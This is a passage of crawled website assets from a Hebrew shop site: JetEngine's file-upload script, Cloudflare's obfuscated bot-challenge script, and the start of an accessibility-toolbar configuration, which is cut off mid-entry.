d="M587.83,63.75V110h-22.6V67.07c0-9.35-5.88-13.72-13.11-13.72-8.29,0-14,4.82-14,15.52V110H515.49V34.66H538.1v7.09c4.07-5.58,11.6-9.2,21.55-9.2C574.87,32.55,587.83,43.4,587.83,63.75Z"></path></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/file-upload.js?ver=3.3.5
body_size: 1798
content:
( function( $ ) {

	"use strict";

	var JetEngineFileUpload = {

		init: function() {
			$( document )
				.on( 'change', '.jet-engine-file-upload__input', JetEngineFileUpload.processUpload )
				.on( 'click', '.jet-engine-file-upload__file-remove', JetEngineFileUpload.deleteUpload );

			$( '.jet-engine-file-upload__files' ).sortable({
				items: '.jet-engine-file-upload__file',
				forcePlaceholderSize: true,
			} ).bind( 'sortupdate', JetEngineFileUpload.onSortCallback );
		},

		onSortCallback: function( e, ui ) {
			var $upload = ui.item.closest( '.jet-engine-file-upload' ),
				$files = $( e.target ),
				$valueInput = $upload.find( '.jet-engine-file-upload__value' ),
				args = $files.data( 'args' ),
				maxFiles = parseInt( args.max_files, 10 ),
				values = [];

			if ( 1 === maxFiles || ! args.insert_attachment ) {
				return;
			}

			$files.find( '.jet-engine-file-upload__file' ).each( function() {

				var $file = $( this );

				switch ( args.value_format ) {
					case 'id':
						values.push( $file.data( 'id' ) );
						break;

					case 'both':
						values.push( {
							id: $file.data( 'id' ),
							url: $file.data( 'file' ),
						} );
						break;

					default:
						values.push( $file.data( 'file' ) );
						break;
				}

			} );

			$valueInput.val( JSON.stringify( values ) ).trigger( 'change.JetEngine' );

		},

		deleteUpload: function() {
			var $this   = $( this ),
				$file   = $this.closest( '.jet-engine-file-upload__file' ),
				$upload = $this.closest( '.jet-engine-file-upload' ),
				$value  = $upload.find( '.jet-engine-file-upload__value' ),
				val     = $value.val(),
				fileURL = $file.data( 'file' ),
				fileID  = $file.data( 'id' ),
				$errors = $upload.find( '.jet-engine-file-upload__errors' ),
				format  = $file.data( 'format' );


			if ( ! $errors.hasClass( 'is-hidden' ) ) {
				$errors.html( '' ).addClass( 'is-hidden' );
			}

			$file.remove();

			if ( ! val ) {
				return;
			}

			val = JSON.parse( val );

			if ( fileID ) {
				fileID = parseInt( fileID, 10 );
			}

			if ( val.constructor === Array ) {

				var index = -1;

				switch ( format ) {

					case 'url':
						index = val.indexOf( fileURL );
						break;

					case 'id':

						for ( var i = 0; i < val.length; i++ ) {
							val[ i ] = parseInt( val[ i ], 10 );
						};

						index = val.indexOf( fileID );
						break;

					case 'both':

						for ( var i = 0; i < val.length; i++ ) {
							if ( fileURL === val[ i ].url ) {
								index = i;
							}
						}

						break;
				}

				if ( 0 <= index ) {
					val.splice( index, 1 );
				}

				if ( !val[0] ) {
					val = '';
				}

			} else {
				val = '';
			}

			if ( val ) {
				val = JSON.stringify( val )
			}

			$value.trigger( 'jet-engine/form/on-remove-media-item', [ fileURL, fileID ] );

			$value.val( val ).trigger( 'change.JetEngine' );

		},

		processUpload: function( event ) {

			var files   = event.target.files,
				$errors = $( event.target ).closest( '.jet-engine-file-upload' ).find( '.jet-engine-file-upload__errors' );

			$errors.html( '' ).addClass( 'is-hidden' );

			try {
				JetEngineFileUpload.uploadFiles( files, event.target );
			} catch ( error ) {

				if ( window.JetEngineFileUploadConfig.errors[ error ] ) {
					$errors.html( window.JetEngineFileUploadConfig.errors[ error ] ).removeClass( 'is-hidden' );
				} else {
					$errors.html( error ).removeClass( 'is-hidden' );
				}

				event.target.value = '';

			}

		},

		lockButtons: function( $upload ) {

			var $form    = $upload.closest( 'form.jet-form' ),
				$buttons = $form.find( '.jet-form__submit, .jet-form__next-page, .jet-form__prev-page' );

			$buttons.attr( 'disabled', true );

		},

		unlockButtons: function( $upload ) {

			var $form    = $upload.closest( 'form.jet-form' ),
				$buttons = $form.find( '.jet-form__submit, .jet-form__next-page, .jet-form__prev-page' );

			$buttons.attr( 'disabled', false );

		},

		uploadFiles: function( files, input ) {

			if ( ! files.length ) {
				return;
			}

			var file, formData, formID, field, xhr, limit, allowedTypes, maxSize;
			var $input      = $( input ),
				$upload     = $input.closest( '.jet-engine-file-upload' ),
				$valueInput = $upload.find( '.jet-engine-file-upload__value' ),
				$errors     = $upload.find( '.jet-engine-file-upload__errors' ),
				currentVal  = $valueInput.val();

			limit = input.dataset.max_files || 1;
			limit = parseInt( limit, 10 );

			allowedTypes = input.dataset.allowed_types || false;
			formID       = input.dataset.form_id || false;
			field        = input.dataset.field || false;
			maxSize      = input.dataset.max_size || window.JetEngineFileUploadConfig.max_upload_size;
			maxSize      = parseInt( maxSize, 10 );

			if ( currentVal && '' !== currentVal ) {
				currentVal = JSON.parse( currentVal );

				if ( Array.isArray( currentVal ) && currentVal.length && limit < ( files.length + currentVal.length ) ) {
					throw 'upload_limit';
				}

			}

			if ( limit < files.length ) {
				throw 'upload_limit';
			}

			formData = new FormData();

			formData.append( 'action', window.JetEngineFileUploadConfig.action );
			formData.append( 'nonce', window.JetEngineFileUploadConfig.nonce );
			formData.append( 'form_id', formID );
			formData.append( 'field', field );

			for ( var i = 0; i < files.length; i++ ) {

				file = files.item( i );

				if ( allowedTypes && 0 > allowedTypes.indexOf( file.type ) ) {
					throw 'file_type';
				}

				if ( file['size'] > maxSize ) {
					throw 'file_size';
				}

				formData.append( 'file_' + i, file );

			}

			xhr = new XMLHttpRequest();

			$upload.addClass( 'is-loading' );
			JetEngineFileUpload.lockButtons( $upload );

			xhr.open( 'POST', window.JetEngineFileUploadConfig.ajaxurl, true );

			xhr.onload = function( e, r ) {

				$upload.removeClass( 'is-loading' );
				JetEngineFileUpload.unlockButtons( $upload );

				if ( xhr.status == 200 ) {
					var response = e.currentTarget.response;

					try {
						response = JSON.parse( response );
					} catch ( e ) {
						$errors.html( window.JetEngineFileUploadConfig.errors.internal ).removeClass( 'is-hidden' );
						return false;
					}

					if ( ! response.success ) {
						$errors.html( response.data ).removeClass( 'is-hidden' );
						return;
					} else {
						JetEngineFileUpload.updateResults( $upload, response.data );
						if ( response.data.errors ) {
							$errors.html( response.data.errors ).removeClass( 'is-hidden' );
						} else {
							$errors.html( '' ).addClass( 'is-hidden' );
						}
					}

				} else {
					$errors.html( xhr.status ).removeClass( 'is-hidden' );
				}

			};

			xhr.send( formData );

			input.value = '';

		},

		updateResults: function( $upload, responseData ) {

			var $filesContainer = $upload.find( '.jet-engine-file-upload__files' ),
				$input          = $upload.find( '.jet-engine-file-upload__value' ),
				args            = $filesContainer.data( 'args' ),
				values          = [],
				inputValues     = false,
				limit           = args.max_files || 1;

			limit = parseInt( limit, 10 );

			const oldInputVal = $input.val();

			if ( 1 === limit ) {
				$filesContainer.html( responseData.html );
				$input.val( JSON.stringify( responseData.value ) ).trigger( 'change.JetEngine' );
			} else {

				inputValues = $input.val();

				if ( inputValues ) {
					values = JSON.parse( inputValues );
					if ( ! values ) {
						values = [];
					}
				}

				for ( var i = 0; i < responseData.value.length; i++ ) {
					values.push( responseData.value[ i ] );
				};

				$input.val( JSON.stringify( values ) ).trigger( 'change.JetEngine' );

				$filesContainer.append( responseData.html );
				$filesContainer.sortable( 'destroy' );

				$filesContainer.sortable( {
					items: '.jet-engine-file-upload__file',
					forcePlaceholderSize: true,
				} ).bind( 'sortupdate', JetEngineFileUpload.onSortCallback );
			}

			$input.trigger( 'jet-engine/form/on-upload-media', [ responseData.value, JSON.parse( oldInputVal || '{}' ) ] );
		}

	};

	JetEngineFileUpload.init();

}( jQuery ) );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ecrahat.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4665
content:
window._cf_chl_opt={uYln4:'g'};~function(h0,z,N,k,E,x,G,M){h0=n,function(g,b,hG,f,F,i){for(hG={g:585,b:536,F:597,i:571,m:510,T:554,Y:593,R:545,d:538,J:520,B:614,U:611},f=n,F=g();!![];)try{if(i=-parseInt(f(hG.g))/1*(parseInt(f(hG.b))/2)+-parseInt(f(hG.F))/3+parseInt(f(hG.i))/4*(parseInt(f(hG.m))/5)+-parseInt(f(hG.T))/6*(parseInt(f(hG.Y))/7)+parseInt(f(hG.R))/8*(parseInt(f(hG.d))/9)+-parseInt(f(hG.J))/10*(-parseInt(f(hG.B))/11)+parseInt(f(hG.U))/12,b===i)break;else F.push(F.shift())}catch(m){F.push(F.shift())}}(h,535872),z=this||self,N=z[h0(602)],k={},k[h0(501)]='o',k[h0(616)]='s',k[h0(578)]='u',k[h0(569)]='z',k[h0(570)]='n',k[h0(512)]='I',k[h0(519)]='b',E=k,z[h0(509)]=function(g,F,i,T,hM,hZ,hC,h5,R,J,B,U,A,O){if(hM={g:552,b:514,F:502,i:552,m:514,T:558,Y:575,R:574,d:559,J:553,B:601,U:539,A:511},hZ={g:587,b:601,F:508},hC={g:532,b:528,F:620,i:606},h5=h0,null===F||F===void 0)return T;for(R=l(F),g[h5(hM.g)][h5(hM.b)]&&(R=R[h5(hM.F)](g[h5(hM.i)][h5(hM.m)](F))),R=g[h5(hM.T)][h5(hM.Y)]&&g[h5(hM.R)]?g[h5(hM.T)][h5(hM.Y)](new g[(h5(hM.R))](R)):function(D,h6,j){for(h6=h5,D[h6(hZ.g)](),j=0;j<D[h6(hZ.b)];D[j]===D[j+1]?D[h6(hZ.F)](j+1,1):j+=1);return D}(R),J='nAsAaAb'.split('A'),J=J[h5(hM.d)][h5(hM.J)](J),B=0;B<R[h5(hM.B)];U=R[B],A=o(g,F,U),J(A)?(O=A==='s'&&!g[h5(hM.U)](F[U]),h5(hM.A)===i+U?Y(i+U,A):O||Y(i+U,F[U])):Y(i+U,A),B++);return T;function Y(D,j,h4){h4=n,Object[h4(hC.g)][h4(hC.b)][h4(hC.F)](T,j)||(T[j]=[]),T[j][h4(hC.i)](D)}},x=h0(603)[h0(589)](';'),G=x[h0(559)][h0(553)](x),z[h0(568)]=function(g,F,hV,h7,i,m,T,Y){for(hV={g:566,b:601,F:550,i:606,m:592},h7=h0,i=Object[h7(hV.g)](F),m=0;m<i[h7(hV.b)];m++)if(T=i[m],T==='f'&&(T='N'),g[T]){for(Y=0;Y<F[i[m]][h7(hV.b)];-1===g[T][h7(hV.F)](F[i[m]][Y])&&(G(F[i[m]][Y])||g[T][h7(hV.i)]('o.'+F[i[m]][Y])),Y++);}else g[T]=F[i[m]][h7(hV.m)](function(R){return'o.'+R})},M=function(hQ,hX,hj,hO,hr,b,F,i){return hQ={g:505,b:522},hX={g:533,b:533,F:606,i:533,m:533,T:596,Y:533,R:572,d:572,J:533},hj={g:601},hO={g:601,b:572,F:532,i:528,m:620,T:532,Y:528,R:620,d:620,J:562,B:606,U:533,A:532,O:620,D:606,j:606,X:562,Q:606,H:533,K:606,v:606,s:596},hr=h0,b=String[hr(hQ.g)],F={'h':function(m,hU){return hU={g:612,b:572},null==m?'':F.g(m,6,function(T,hz){return hz=n,hz(hU.g)[hz(hU.b)](T)})},'g':function(T,Y,R,hN,J,B,U,A,O,D,j,X,Q,H,K,s,W,I){if(hN=hr,T==null)return'';for(B={},U={},A='',O=2,D=3,j=2,X=[],Q=0,H=0,K=0;K<T[hN(hO.g)];K+=1)if(s=T[hN(hO.b)](K),Object[hN(hO.F)][hN(hO.i)][hN(hO.m)](B,s)||(B[s]=D++,U[s]=!0),W=A+s,Object[hN(hO.T)][hN(hO.Y)][hN(hO.R)](B,W))A=W;else{if(Object[hN(hO.F)][hN(hO.Y)][hN(hO.d)](U,A)){if(256>A[hN(hO.J)](0)){for(J=0;J<j;Q<<=1,H==Y-1?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,J++);for(I=A[hN(hO.J)](0),J=0;8>J;Q=I&1.44|Q<<1.24,Y-1==H?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,I>>=1,J++);}else{for(I=1,J=0;J<j;Q=I|Q<<1.21,Y-1==H?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,I=0,J++);for(I=A[hN(hO.J)](0),J=0;16>J;Q=Q<<1.84|1.33&I,H==Y-1?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,I>>=1,J++);}O--,O==0&&(O=Math[hN(hO.U)](2,j),j++),delete U[A]}else for(I=B[A],J=0;J<j;Q=Q<<1.85|1&I,Y-1==H?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,I>>=1,J++);A=(O--,0==O&&(O=Math[hN(hO.U)](2,j),j++),B[W]=D++,String(s))}if(A!==''){if(Object[hN(hO.A)][hN(hO.i)][hN(hO.O)](U,A)){if(256>A[hN(hO.J)](0)){for(J=0;J<j;Q<<=1,Y-1==H?(H=0,X[hN(hO.D)](R(Q)),Q=0):H++,J++);for(I=A[hN(hO.J)](0),J=0;8>J;Q=1&I|Q<<1,H==Y-1?(H=0,X[hN(hO.B)](R(Q)),Q=0):H++,I>>=1,J++);}else{for(I=1,J=0;J<j;Q=I|Q<<1,Y-1==H?(H=0,X[hN(hO.j)](R(Q)),Q=0):H++,I=0,J++);for(I=A[hN(hO.X)](0),J=0;16>J;Q=1.52&I|Q<<1,Y-1==H?(H=0,X[hN(hO.Q)](R(Q)),Q=0):H++,I>>=1,J++);}O--,O==0&&(O=Math[hN(hO.H)](2,j),j++),delete U[A]}else for(I=B[A],J=0;J<j;Q=1.68&I|Q<<1,Y-1==H?(H=0,X[hN(hO.Q)](R(Q)),Q=0):H++,I>>=1,J++);O--,0==O&&j++}for(I=2,J=0;J<j;Q=Q<<1.04|I&1.6,Y-1==H?(H=0,X[hN(hO.K)](R(Q)),Q=0):H++,I>>=1,J++);for(;;)if(Q<<=1,H==Y-1){X[hN(hO.v)](R(Q));break}else H++;return X[hN(hO.s)]('')},'j':function(m,hD,hk){return hD={g:562},hk=hr,m==null?'':m==''?null:F.i(m[hk(hj.g)],32768,function(T,hE){return hE=hk,m[hE(hD.g)](T)})},'i':function(T,Y,R,hu,J,B,U,A,O,D,j,X,Q,H,K,s,I,W){for(hu=hr,J=[],B=4,U=4,A=3,O=[],X=R(0),Q=Y,H=1,D=0;3>D;J[D]=D,D+=1);for(K=0,s=Math[hu(hX.g)](2,2),j=1;j!=s;W=X&Q,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=(0<W?1:0)*j,j<<=1);switch(K){case 0:for(K=0,s=Math[hu(hX.b)](2,8),j=1;j!=s;W=Q&X,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=j*(0<W?1:0),j<<=1);I=b(K);break;case 1:for(K=0,s=Math[hu(hX.b)](2,16),j=1;s!=j;W=X&Q,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=(0<W?1:0)*j,j<<=1);I=b(K);break;case 2:return''}for(D=J[3]=I,O[hu(hX.F)](I);;){if(H>T)return'';for(K=0,s=Math[hu(hX.i)](2,A),j=1;s!=j;W=Q&X,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=(0<W?1:0)*j,j<<=1);switch(I=K){case 0:for(K=0,s=Math[hu(hX.b)](2,8),j=1;j!=s;W=Q&X,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=(0<W?1:0)*j,j<<=1);J[U++]=b(K),I=U-1,B--;break;case 1:for(K=0,s=Math[hu(hX.m)](2,16),j=1;s!=j;W=X&Q,Q>>=1,Q==0&&(Q=Y,X=R(H++)),K|=j*(0<W?1:0),j<<=1);J[U++]=b(K),I=U-1,B--;break;case 2:return O[hu(hX.T)]('')}if(B==0&&(B=Math[hu(hX.Y)](2,A),A++),J[I])I=J[I];else if(U===I)I=D+D[hu(hX.R)](0);else return null;O[hu(hX.F)](I),J[U++]=D+I[hu(hX.d)](0),B--,D=I,B==0&&(B=Math[hu(hX.J)](2,A),A++)}}},i={},i[hr(hQ.b)]=F.h,i}(),c();function Z(i,m,hq,hF,T,Y,R,d,J,B,U,A){if(hq={g:535,b:544,F:513,i:517,m:586,T:615,Y:563,R:506,d:609,J:499,B:573,U:529,A:605,O:583,D:599,j:565,X:586,Q:521,H:595,K:586,v:617,s:557,W:542,I:534,hU:600,hA:581,hO:582,hD:588,hj:522},hF=h0,!a(.01))return![];Y=(T={},T[hF(hq.g)]=i,T[hF(hq.b)]=m,T);try{R=z[hF(hq.F)],d=hF(hq.i)+z[hF(hq.m)][hF(hq.T)]+hF(hq.Y)+R.r+hF(hq.R),J=new z[(hF(hq.d))](),J[hF(hq.J)](hF(hq.B),d),J[hF(hq.U)]=2500,J[hF(hq.A)]=function(){},B={},B[hF(hq.O)]=z[hF(hq.m)][hF(hq.D)],B[hF(hq.j)]=z[hF(hq.X)][hF(hq.Q)],B[hF(hq.H)]=z[hF(hq.K)][hF(hq.v)],B[hF(hq.s)]=z[hF(hq.K)][hF(hq.W)],U=B,A={},A[hF(hq.I)]=Y,A[hF(hq.hU)]=U,A[hF(hq.hA)]=hF(hq.hO),J[hF(hq.hD)](M[hF(hq.hj)](A))}catch(O){}}function o(g,F,i,hy,h2,m){h2=(hy={g:598,b:558,F:567,i:558,m:527},h0);try{return F[i][h2(hy.g)](function(){}),'p'}catch(T){}try{if(F[i]==null)return void 0===F[i]?'u':'x'}catch(Y){return'i'}return g[h2(hy.b)][h2(hy.F)](F[i])?'a':F[i]===g[h2(hy.i)]?'C':F[i]===!0?'T':!1===F[i]?'F':(m=typeof F[i],h2(hy.m)==m?S(g,F[i])?'N':'f':E[m]||'?')}function V(F,i,hW,hx,m,T,Y){if(hW={g:577,b:516,F:515,i:581,m:543,T:580,Y:515,R:579,d:564,J:581,B:580,U:544,A:540,O:579},hx=h0,m=hx(hW.g),!F[hx(hW.b)])return;i===hx(hW.F)?(T={},T[hx(hW.i)]=m,T[hx(hW.m)]=F.r,T[hx(hW.T)]=hx(hW.Y),z[hx(hW.R)][hx(hW.d)](T,'*')):(Y={},Y[hx(hW.J)]=m,Y[hx(hW.m)]=F.r,Y[hx(hW.B)]=hx(hW.U),Y[hx(hW.A)]=i,z[hx(hW.O)][hx(hW.d)](Y,'*'))}function S(g,F,hL,h1){return hL={g:518,b:532,F:537,i:620,m:550,T:530},h1=h0,F instanceof g[h1(hL.g)]&&0<g[h1(hL.g)][h1(hL.b)][h1(hL.F)][h1(hL.i)](F)[h1(hL.m)](h1(hL.T))}function l(g,he,h3,F){for(he={g:502,b:566,F:546},h3=h0,F=[];g!==null;F=F[h3(he.g)](Object[h3(he.b)](g)),g=Object[h3(he.F)](g));return F}function y(hm,hh,g){return hm={g:513,b:608},hh=h0,g=z[hh(hm.g)],Math[hh(hm.b)](+atob(g.t))}function c(hs,hv,hp,hS,g,b,F,i,m){if(hs={g:513,b:516,F:507,i:584,m:576,T:500,Y:594},hv={g:507,b:584,F:594},hp={g:607},hS=h0,g=z[hS(hs.g)],!g)return;if(!e())return;(b=![],F=g[hS(hs.b)]===!![],i=function(ho,T){if(ho=hS,!b){if(b=!![],!e())return;T=L(),C(T.r,function(Y){V(g,Y)}),T.e&&Z(ho(hp.g),T.e)}},N[hS(hs.F)]!==hS(hs.i))?i():z[hS(hs.m)]?N[hS(hs.m)](hS(hs.T),i):(m=N[hS(hs.Y)]||function(){},N[hS(hs.Y)]=function(hl){hl=hS,m(),N[hl(hv.g)]!==hl(hv.b)&&(N[hl(hv.F)]=m,i())})}function L(hi,h8,F,i,m,T,Y){h8=(hi={g:610,b:504,F:548,i:560,m:547,T:555,Y:498,R:613,d:591,J:541,B:549,U:555,A:531},h0);try{return F=N[h8(hi.g)](h8(hi.b)),F[h8(hi.F)]=h8(hi.i),F[h8(hi.m)]='-1',N[h8(hi.T)][h8(hi.Y)](F),i=F[h8(hi.R)],m={},m=mlwE4(i,i,'',m),m=mlwE4(i,i[h8(hi.d)]||i[h8(hi.J)],'n.',m),m=mlwE4(i,F[h8(hi.B)],'d.',m),N[h8(hi.U)][h8(hi.A)](F),T={},T.r=m,T.e=null,T}catch(R){return Y={},Y.r={},Y.e=R,Y}}function e(hT,hn,g,b,F){return hT={g:608,b:619},hn=h0,g=3600,b=y(),F=Math[hn(hT.g)](Date[hn(hT.b)]()/1e3),F-b>g?![]:!![]}function C(g,b,hJ,hd,hR,hY,hw,F,i,m){hJ={g:513,b:618,F:586,i:609,m:499,T:573,Y:517,R:586,d:615,J:604,B:516,U:529,A:605,O:523,D:561,j:590,X:526,Q:590,H:526,K:516,v:588,s:522,W:551},hd={g:556},hR={g:503,b:515,F:524},hY={g:529},hw=h0,F=z[hw(hJ.g)],console[hw(hJ.b)](z[hw(hJ.F)]),i=new z[(hw(hJ.i))](),i[hw(hJ.m)](hw(hJ.T),hw(hJ.Y)+z[hw(hJ.R)][hw(hJ.d)]+hw(hJ.J)+F.r),F[hw(hJ.B)]&&(i[hw(hJ.U)]=5e3,i[hw(hJ.A)]=function(hP){hP=hw,b(hP(hY.g))}),i[hw(hJ.O)]=function(hg){hg=hw,i[hg(hR.g)]>=200&&i[hg(hR.g)]<300?b(hg(hR.b)):b(hg(hR.F)+i[hg(hR.g)])},i[hw(hJ.D)]=function(hb){hb=hw,b(hb(hd.g))},m={'t':y(),'lhr':N[hw(hJ.j)]&&N[hw(hJ.j)][hw(hJ.X)]?N[hw(hJ.Q)][hw(hJ.H)]:'','api':F[hw(hJ.K)]?!![]:![],'payload':g},i[hw(hJ.v)](M[hw(hJ.s)](JSON[hw(hJ.W)](m)))}function a(g,ht,h9){return ht={g:525},h9=h0,Math[h9(ht.g)]()<g}function h(hI){return hI='_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,/jsd/oneshot/d39f91d70ce1/0.6948432329207186:1766798808:xA-QpmxW-YX4_0eIVLtc7aSoJNHczXlT8IVYlqcSZWQ/,ontimeout,push,error on cf_chl_props,floor,XMLHttpRequest,createElement,19540956YazNjw,VNG7$xZcfXwEt-02BhOFz1oaDIrj6yl3H4Cep+SWK8JkTU9vmYqnsA5diPMLQubRg,contentWindow,174625BdLNrZ,uYln4,string,kgZMo4,log,now,call,appendChild,open,DOMContentLoaded,object,concat,status,iframe,fromCharCode,/invisible/jsd,readyState,splice,mlwE4,14595cRsBev,d.cookie,bigint,__CF$cv$params,getOwnPropertyNames,success,api,/cdn-cgi/challenge-platform/h/,Function,boolean,310DhWahE,TbVa1,QVThSdTPRv,onload,http-code:,random,href,function,hasOwnProperty,timeout,[native code],removeChild,prototype,pow,errorInfoObject,msg,149254mSxpqk,toString,162fyRNgR,isNaN,detail,navigator,HkTQ2,sid,error,426536mYSjPE,getPrototypeOf,tabIndex,style,contentDocument,indexOf,stringify,Object,bind,12954PIoEAs,body,xhr-error,chlApiClientVersion,Array,includes,display: none,onerror,charCodeAt,/b/ov1/0.6948432329207186:1766798808:xA-QpmxW-YX4_0eIVLtc7aSoJNHczXlT8IVYlqcSZWQ/,postMessage,chlApiUrl,keys,isArray,kuIdX1,symbol,number,100JjXSxp,charAt,POST,Set,from,addEventListener,cloudflare-invisible,undefined,parent,event,source,jsd,chlApiSitekey,loading,14jgejVM,_cf_chl_opt,sort,send,split,location,clientInformation,map,2653uNZnDJ,onreadystatechange,chlApiRumWidgetAgeMs,join,2262924ZZUqjO,catch,gwUy0,chctx,length,document'.split(','),h=function(){return hI},h()}function n(w,P,g){return g=h(),n=function(b,F,r){return b=b-498,r=g[b],r},n(w,P)}}()

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1766802348541&l=en
body_size: 184685
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","icon":[{"selector":"i.jet-listing-dynamic-link__icon.fab.fa-waze","title":"Waze"},{"selector":"path","title":"Facebook"},{"selector":".woocommerce img, .woocommerce-page img","title":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"IMG.emoji","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05dc\u05d1"},{"selector":"BUTTON.jet-ajax-search__submit","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":".elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},{"selector":"FORM.jet-ajax-search__form","text":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e2\u05e1\u05e7\u05d9\u05dd"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a .cpel-switcher__lang a","text":"tourists-english"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a > .elementor-widget-container","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":"ul.cpel-switcher__list","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":".elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".woocommerce .woocommerce-breadcrumb","text":"\u05e0\u05d9\u05d5\u05d5\u05d8 \u05d1\u05d0\u05ea\u05e8"},{"selector":"TABLE.variant","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".e-gallery-container:not(.e-gallery-grid)","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-7292 .elementor-element.elementor-element-8e264c2","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-gallery-item__overlay","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".pagination","text":"\u05d9\u05e9\u05df \u05d9\u05d5\u05ea\u05e8"},{"selector":".jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-260a6c8 img","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-4057333.elementor-column > .elementor-widget-wrap","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"payment_method_credit2000","text":"\u05dc\u05d5\u05d2\u05d5 \u05ea\u05e9\u05dc\u05d5\u05dd \u05de\u05d0\u05d5\u05d1\u05d8\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1 \u05d0\u05e9\u05e8\u05d0\u05d9"},{"selector":"INPUT#billing_email","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41 .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".jet-listing-grid .jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"a.jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea 